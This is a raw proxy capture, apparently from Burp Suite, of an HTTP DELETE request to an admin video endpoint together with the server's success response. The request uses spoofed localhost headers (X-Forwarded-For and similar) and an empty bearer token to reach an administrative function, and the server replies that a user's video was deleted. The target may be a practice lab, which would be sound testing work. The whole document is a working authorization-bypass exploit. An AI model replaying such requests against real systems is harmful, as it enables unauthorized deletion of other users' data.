 Request
Pretty Raw Hex OneScan MarkInfo MarkInfo
\n
1 DELETE /identity/api/v2/admin/videos/1 HTTP/1.1
2 Host: 38.147.173.118:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://38.147.173.118:8888/my-profile
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 19
11 Origin: http://38.147.173.118:8888
12 Connection: keep-alive
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0
18
19 {
"videoName":"abc"
}
Search
0 highlights
Response
Pretty Raw Hex Render OneScan
\n
1 HTTP/1.1 200
2 Server: openresty/1.25.3.1
3 Date: Wed, 17 Jul 2024 11:33:50 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 0
12 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 59
17
18 {
"message":"User video deleted successfully.",
"status":200
}
Search
0 highlights